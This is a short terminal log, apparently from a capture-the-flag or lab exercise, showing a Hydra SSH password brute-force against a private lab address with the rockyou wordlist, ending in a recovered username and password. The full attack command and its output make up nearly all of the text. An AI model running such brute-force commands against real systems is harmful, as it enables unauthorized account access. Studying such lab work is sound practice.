 v3r4x@kali:~$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.144.204
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-03 21:26:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
per task
[DATA] attacking ssh://10.10.144.204:22/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 14344223 to do in 1328:11h, 16 active
[STATUS] 139.00 tries/min, 417 tries in 00:03h, 14343986 to do in 1719:55h, 16 active
[22][ssh] host: 10.10.144.204 login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Created by ashu
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-03 21:32:57